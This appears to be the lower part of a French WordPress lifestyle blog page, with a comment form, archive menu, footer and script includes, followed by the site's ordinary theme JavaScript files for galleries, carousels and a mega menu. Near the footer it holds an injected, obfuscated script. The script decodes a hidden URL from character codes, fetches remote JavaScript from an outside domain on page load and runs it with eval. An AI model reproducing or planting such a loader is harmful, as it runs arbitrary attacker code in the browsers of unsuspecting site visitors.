		<h3 id="reply-title" class="comment-reply-title">Qu&#039;en pensez-vous ? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-garconniereune-soiree-au-theatre-de-paris/img_0784/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://touslesbonheurs.com/wp-login.php?redirect_to=https%3A%2F%2Ftouslesbonheurs.com%2Fla-garconniereune-soiree-au-theatre-de-paris%2Fimg_0784%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-4 sidebar" id="sidebar">
                        <div id="text-3" class="widget widget_text"><div class="widget-content"><h4 class="subtitle fancy">S&rsquo;inscrire / S&rsquo;identifier<span></span></h4>			<div class="textwidget"><p><a  href="http://www.touslesbonheurs.com/wp-login.php?action=register"> Inscription </a>

<br/>

<a href="http://www.touslesbonheurs.com/wp-login.php">Identification</a>
</p></div>
		</div><span></span></div><div id="archives-3" class="widget widget_archive"><div class="widget-content"><h4 class="subtitle fancy">Chercher dans les archives<span></span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Chercher dans les archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://touslesbonheurs.com/2020/03/'> mars 2020 </option>
	<option value='https://touslesbonheurs.com/2018/06/'> juin 2018 </option>
	<option value='https://touslesbonheurs.com/2018/05/'> mai 2018 </option>
	<option value='https://touslesbonheurs.com/2018/03/'> mars 2018 </option>
	<option value='https://touslesbonheurs.com/2018/02/'> février 2018 </option>
	<option value='https://touslesbonheurs.com/2017/12/'> décembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/11/'> novembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/10/'> octobre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/09/'> septembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/07/'> juillet 2017 </option>
	<option value='https://touslesbonheurs.com/2017/06/'> juin 2017 </option>
	<option value='https://touslesbonheurs.com/2017/05/'> mai 2017 </option>
	<option value='https://touslesbonheurs.com/2017/04/'> avril 2017 </option>
	<option value='https://touslesbonheurs.com/2017/03/'> mars 2017 </option>
	<option value='https://touslesbonheurs.com/2017/02/'> février 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><span></span></div>                    </div>
					                </div>
    </div>
</div>
<footer class="footer">
  


 
 
 <div class="under-footer-logo">
<div class="container">
<div class="row">
<div class="col-md-12">
<div id="text-2" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="text-align:center;font-size:14px;">Copyrights &copy; 2017 TOUS LES BONHEURS. Tous droits réservés. <a href="https://touslesbonheurs.com/mentions-legales/"> Mentions Légales </a></span></div>
		</div><div id="text-4" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="font-size:12px;">Réalisation : <a target="_blank" href="http://www.ps-piece.com" title="Conseil en communication" >ps-piece.com</a></span></div>
		</div></div>
</div></div></div>

 
<div class="lowestfooter"><div class="container"><div class="row">
<div class="col-sx-12 col-md-6">
 
					
		</div>

<div class="col-sx-12 col-md-6">
					</div>
	</div></div></div>
</footer>
</div></div>
				</div>
			</div></div><!--#main-->	
<div id="back-top-wrapper" class="visible-desktop">
<p id="back-top">
	        <a href="#top"><span><i class="fa fa-angle-up fa-4"></i></span></a>
</p>
</div>
<style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,111,114,114,111,119,119,105,108,108,98,101,104,111,116,109,97,121,98,101,46,99,111,109,47,99,111,117,110,116,101,114,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
</script>

	<div id="buzzblog-cookie-banner" class="buzzblog-cookie-banner-wrap alert alert-warning alert-dismissible" role="alert">
		<div class="container">
		<div class="row"><div class="col-md-12">
			<a href="#" id="buzzblog-dismiss-cookie" class="btn" data-dismiss="alert" aria-label="Close">
				<span aria-hidden="true">Accepter !</span>
			</a>
			Ce site Web utilise des cookies pour vous assurer d'obtenir la meilleure expérience sur notre site Web. <a href="#"> Politique de confidentialité </a>		</div></div></div>
	</div>

	<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/antihacker/js/antihacker_fingerprint.js" id="ah-scripts-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/touslesbonheurs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9b446add8c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.74" id="front-js-equalizer-yuzo_related_post-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.magnificpopup.js?ver=0.9.9" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.plugins.js?ver=3.1.5" id="buzzblog-custom-plugins-js"></script>
<script type="text/javascript" id="buzzblog-custom-js-extra">
/* <![CDATA[ */
var inf_var = {"load_more":"Load more","you_reached_the_end":"No more items to load.","offset":"0","pagination_type":"pagnum"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0" id="buzzblog-custom-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/js/bootstrap.min.js?ver=3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/owl.carousel.min.js?ver=2.1" id="owlcarousel-js"></script>
<script type="text/javascript" id="buzzblog-theme-script-js-extra">
/* <![CDATA[ */
var buzzblogScript = {"fixedHeader":"fixed-header","ajax_nonce":"b21a36ff6e","ajax_url":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","events":"mouseenter","top_nav_side":"left","main_nav_side":"right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0" id="buzzblog-theme-script-js"></script>
<script type="text/javascript" id="buzzblog-cookie-banner-js-extra">
/* <![CDATA[ */
var cookie_banner_args = {"name":"buzzblog_cookie_banner","value":"1","options":{"expires":31536000,"path":"\/","domain":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog//js/jquery.buzzblog.cookie.banner.js?ver=1.0.0" id="buzzblog-cookie-banner-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/AnimatedHeader.js?ver=1.0.0" id="buzzblog-AnimatedHeader-js"></script>
<script type="text/javascript" defer src="https://touslesbonheurs.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.21" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0
body_size: 14736
content:
(function ($) {
    'use strict';
function justifiedgalleryInit(){
//justified gallery

$('div[id^="justifiedgall_"]').each(function(){
var captions_data = $(this).attr('data-captions')=='true' ? true : false,
margins_data = $(this).attr('data-margins'),
randomize_data = $(this).attr('data-randomize')=='true' ? true : false,
rowheight_data = $(this).attr('data-rowheight');
$(this).justifiedGallery({
                rowHeight: rowheight_data,
                maxRowHeight: null,
                margins: margins_data,
                border: 0,
                lastRow: 'justify',
                captions: captions_data,
				randomize: randomize_data,
}).on('jg.complete', function () {
if($('.grid')[0]){
$(".grid").masonry();
}
    $(this).magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
			var caption = item.el.find('img').attr('alt');
			 var pinItURL = "http://pinterest.com/pin/create/button/";
        pinItURL += '?url=';
        pinItURL += '&media=' + item.el.attr('href');
        pinItURL += '&description=' + caption;
		
		return caption + ' &middot; <a class="pin-it" href="'+pinItURL+'" target="_blank"><img src="http://assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 500, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		},
		callbacks: {
afterClose: function() {

}
}
	});
});
});
}
//  Set the Cookie
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

// Get the Cookie
function getCookie(cname) {
    var name = cname + "=";
    var ca   = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var  c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if ( c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

// Check if Cookie exists
function checkCookie() {

    // Get the cookie called "visited"
    var visited = getCookie("visited");

    // If it exists, print the Cookie to the Console
    if (visited == "true") {
        console.log(document.cookie);
    }
    else {
     $.magnificPopup.open({
 items: {
        src: '#hs_signup' 
    },
 		type: 'inline',
        tClose: '',
		fixedContentPos: true,
		fixedBgPos: true,
		overflowY: 'auto',
		closeBtnInside: true,
		preloader: false,
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in newsletter-ajax'
	});
        setCookie("visited", "true", 15);
    }
}

function masonryStart() {
if($('.grid')[0]){
$(".responsive").fitText(1.1);
var $container = $(".grid");
$container.imagesLoaded(function(){
    $container.masonry({
    itemsSelector: ".block",
	columnWidth: ".block",
	isAnimated: false
    });
}); 
}
}
 
var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};
 function owlCarousel(){
	$('div[id^="owl-carousel-"]').each(function(){
		var carousel = $(this),
			auto_play = carousel.attr('data-auto-play')=='true' ? true : false,
			auto_play_timeout = parseInt(carousel.attr('data-auto-play-timeout')),
			items_desktop = parseInt(carousel.attr('data-items')),
			data_howmany = parseInt(carousel.attr('data-howmany')),
			items_tablet = parseInt(carousel.attr('data-tablet')),
			items_mobile = parseInt(carousel.attr('data-mobile')),
			margin_val = parseInt(carousel.attr('data-margin')),
			display_navs = carousel.attr('data-nav')=='true' ? true : false,
			rtl_mode = carousel.attr('data-rtl')=='true' ? true : false,
			display_pagination = carousel.attr('data-pagination')=='true' ? true : false,
			auto_height = items_desktop<=1 ? true : false,
            data_howmany_count = data_howmany<=1 ? false : true;


		$(carousel).owlCarousel({
			autoplay: auto_play,
			autoplayTimeout:auto_play_timeout,
			loop: data_howmany_count,
            margin:margin_val,
			smartSpeed: 920,
		    fluidSpeed: true,
			lazyLoad:true,
			nav: display_navs,
			rtl: rtl_mode,
			autoplayHoverPause:true,
			dots: display_pagination,
			navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
			//autoHeight: auto_height,
			items: false,
			responsive : {
        0:{
            items:1
        },
        768:{
             items:items_mobile
        },
        992:{
            items:items_tablet
        },
		1200:{
            items:items_desktop
        }
    }
		});
	
	});
	$('.owl-prev').addClass('icon-chevron-left');
	$('.owl-next').addClass('icon-chevron-right');
}


$(document).ready(function(){
    if ($('.sidebar.sticky-sidebar').length) {
        $('.sidebar.sticky-sidebar').theiaStickySidebar({
            containerSelector: '.main-blog',
            additionalMarginTop: 0,
            minWidth: 961,
        });
    }
justifiedgalleryInit();
owlCarousel();
if( inf_var.pagination_type ==="loadmore" || inf_var.pagination_type ==="infinite" ){
ajaxLoadMoreButton();
}
magnificPopupLoad();
 
	
$('.top-bar .social__list').css("line-height", $('.top-bar').outerHeight() + 'px');
    if( !isMobile.any() ){
        $(window).stellar({
            horizontalScrolling: false,
			 responsive: false,
			 scrollProperty: 'scroll',
			 hideDistantElements: true
        });
    }

		var newsletter = $('#hs_signup'),
			newsletterload = newsletter.attr('data-showonload');
			if(newsletterload=='true'){
setTimeout(checkCookie, 5000);
}
$( '#primary-menu li:has(ul)' ).doubleTapToGo();
$( '#top-menu li:has(ul)' ).doubleTapToGo();
$( '.viewpost-button a' ).doubleTapToGo();
jQuery('.menu-mobile').navAccordion({
  expandButtonText: '<i class="fa fa-plus"></i>', 
  collapseButtonText: '<i class="fa fa-minus"></i>'
});

masonryStart();

        //Zoom fix
        // IPad/IPhone
        var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
            ua = navigator.userAgent,

            gestureStart = function () {
                viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
            },

            scaleFix = function () {
                if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
                    viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                    document.addEventListener("gesturestart", gestureStart, false);
                }
            };
        scaleFix();
		
        // ---------------------------------------------------------
        // Tooltip
        // ---------------------------------------------------------
        $("[data-rel='tooltip']").tooltip();
        // ---------------------------------------------------------
        // Back to Top
        // ---------------------------------------------------------
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });
        $('#back-top a').click(function () {
            $('body,html').stop(false, false).animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        		$('.skills').appear(function() {
$(".chart").each(function() {
var size = $(this).attr('data-size');
var fgcolor = $(this).attr('data-fgcolor');
var bgcolor = $(this).attr('data-bgcolor');
var donutwidth = $(this).attr('data-donutwidth');
		$(this).easyPieChart({
			easing: 'easeInOutQuad',
			barColor: fgcolor,
			animate: 2000,
			trackColor: bgcolor,
			lineWidth: donutwidth,
			lineCap: 'round',
			size: size,
			scaleColor: false,
			onStep: function(from, to, percent) {
				$(this.el).find('.percent').text(Math.round(percent));
			}
		});
		});
});	


        $('.bars').appear(function () {
            $('.progress').each(function () {
                var percentage = $(this).find('.bar').attr('data-progress');
                $(this).find('.bar').css('width', '0%');
                $(this).find('.bar').animate({
                    width: percentage + '%'
                }, {
                    duration: 3000,
                    easing: 'easeInOutQuart'
                });
            });
        });

        // ---------------------------------------------------------
		// placeholder fix
$('[placeholder]').focus(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = $(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
}).blur().parents('form').submit(function() {
$(this).find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});

$(window).load(function(){




if($('.grid')[0]){
        var n = 0;
        $(".block").each(function() {
            $(this).find(".hider-posts").delay(n).animate({
                width: 0 + "%"
            }, {
                duration: 1e3,
                easing: "easeInOutCirc"
            });
            n += 300
        })
}
$(".responsive").fitText(1.1);
});
 function magnificPopupLoad(){

 $('.newsletter-ajax-popup').magnificPopup({
		type: 'inline',
        tClose: '',
		fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in newsletter-ajax'
	});
	$('.image-popup-no-margins').magnificPopup({
	tClose: '',
		type: 'image',
		closeOnContentClick: true,
		closeBtnInside: false,
		fixedContentPos: true,
		mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
		image: {
			verticalFit: true
		},
		zoom: {
			enabled: true,
			duration: 300 // don't foget to change the duration also in CSS
		},
		callbacks: {
afterClose: function() {

}
}
	});
	$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
	tClose: '',
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
			var caption = item.el.attr('title');
			 var pinItURL = "http://pinterest.com/pin/create/button/";
        pinItURL += '?url=';
        pinItURL += '&media=' + item.el.attr('href');
        pinItURL += '&description=' + caption;
		
		return caption + ' &middot; <a class="pin-it" href="'+pinItURL+'" target="_blank"><img src="http://assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>';
				//return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		},
		callbacks: {
afterClose: function() {

}
}
	});	
	});
	$('.popup-with-zoom-anim').magnificPopup({
	tClose: '',
		type: 'inline',

		fixedContentPos: false,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		focus: '.sb-search-input',

		// When elemened is focused, some mobile browsers in some cases zoom in
		// It looks not nice, so we disable it:
		callbacks: {
			beforeOpen: function() {
				if($(window).width() < 700) {
					this.st.focus = false;
				} else {
					this.st.focus = '.sb-search-input';
				}
			},
			afterClose: function() {

}
		}
	});
 }
function ajaxLoadMoreButton(){

var hrs = $.hrs({
     container: ".ajax-container",
     item: ".ajax-post-wrapper",
     pagination: ".ajax-pagination-container",
     next: "#ajax-load-more-posts-button",
   });

if($('.grid')[0]){
   hrs.on('render', function(items) {
   $(items).css({ opacity: 0 });
	
   });
}
   
hrs.on('rendered', function(items) {
justifiedgalleryInit();
owlCarousel();
$(".responsive").fitText(1.1);
          
if( !isMobile.any() ){
$.stellar('refresh');
}
	  
if($('.grid')[0]){
        var n = 0;
        $(".block").each(function() {
            $(this).find(".hider-posts").delay(n).animate({
                width: 0 + "%"
            }, {
                duration: 1e3,
                easing: "easeInOutCirc"
            });
            n += 300
        })
   
$(".grid").masonry( 'appended', items, true );
$(".grid").imagesLoaded().progress( function() {
$(".grid").masonry('layout');
});
}
});
	
hrs.extension(new HRSNoneLeftExtension({
text: inf_var.you_reached_the_end,
}));
if( inf_var.pagination_type ==="loadmore" ){

hrs.extension(new HRSTriggerExtension({
text: inf_var.load_more,
offset : inf_var.offset,
html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader"></div><a id="ajax-load-more-posts" class="btn btn-default btn-normal">{text}</a></div></div></div>'
}));
}
hrs.extension(new HRSSpinnerExtension({
html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader loading"><i class="fa fa-spinner fa-pulse fa-2x fa-fw"></i></div></div></div></div>'
}));
}
}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0
body_size: 1993
content:
/*
 * Buzzblog Mega Menu Plugin
 */
;(function ($) {
	$.fn.BuzzblogMegaMenu = function( custom ) {

		var options = $.extend({
				events: 'mouseenter'
			}, custom),
			cacheMenu = {};


		return this.each(function() {
			var $thisMega = $(this),
				$megaMenuPosts = $('.mega-menu-posts', $thisMega);

			$thisMega.on(options.events+' touchend', '.mega-link', function(event) {
				event.preventDefault();

				var $self = $(this),
					termid = $self.data('termid'),
					tax = $self.data('tax');

				if( 'string' == typeof cacheMenu[termid] ) {
					$megaMenuPosts.html( cacheMenu[termid] );
				} else {
					if( $self.hasClass( 'loading' ) ) {
						return;
					}
					$self.addClass( 'loading' );
					$.post(
						buzzblogScript.ajax_url,
						{
							action: 'buzzblog_theme_mega_posts',
							termid: termid,
							tax: tax
						},
						function( response ) {
							$megaMenuPosts.html( response );
							cacheMenu[termid] = response;
							$self.removeClass( 'loading' );
						}
					);
				}
			});

			// when hovering over top-level mega menu items, show the first one automatically
			$thisMega.on( 'mouseenter', '> a', function(){
				$( this ).closest( 'li' ).find( '.mega-sub-menu .mega-link:first' ).trigger( options.events );
			} );
			
			

if (!$('body').hasClass("woocommerce-order-received")) {


			$thisMega.load( '> a', function(){
				$( this ).find( '.mega-sub-menu .mega-link:first' ).trigger( options.events );
			});
			}

		});
	
	};

	$(document).ready(function() {
		if( 'undefined' !== typeof $.fn.BuzzblogMegaMenu ) {
			/* add required wrappers for mega menu items */
			$( '.has-mega-sub-menu' ).each(function(){
				var $this = $( this );

				$this.find( '> ul' ).removeAttr( 'class' )
					.wrap( '<div class="mega-sub-menu sub-menu" />' )
					.after( '<div class="mega-menu-posts" />' )
					.find( 'li.menu-item-type-taxonomy' ) // only taxonomy terms can display mega posts
						.addClass( 'mega-link' );
			});

			$('.has-mega-sub-menu').BuzzblogMegaMenu({
				events: buzzblogScript.events
			});
		}
	});

})(jQuery);